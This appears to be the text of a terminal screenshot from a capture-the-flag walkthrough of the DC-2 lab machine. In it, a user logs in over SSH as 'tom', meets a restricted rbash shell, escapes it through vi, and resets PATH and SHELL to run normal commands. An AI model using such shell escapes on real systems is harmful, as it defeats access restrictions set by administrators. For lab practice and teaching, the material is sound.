 root@kali: ~
root@kali:~# ssh tom@10.0.2.7 -p 7744
tom@10.0.2.7's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Apr  9 05:19:18 2020 from 10.0.2.6
tom@DC-2:~$ ls
flag3.txt  usr  wormhole.php
tom@DC-2:~$ cat flag3.txt
-rbash: cat: command not found
tom@DC-2:~$ echo $PATH
/home/tom/usr/bin
tom@DC-2:~$ ls /home/tom/usr/bin
less  ls  scp  vi
tom@DC-2:~$ vi
$ id
/bin/sh: 1: id: not found
$ export PATH=$PATH:/bin:/usr/bin
$ export SHELL=/bin/bash:$SHELL
$ id
uid=1001(tom) gid=1001(tom) groups=1001(tom)
$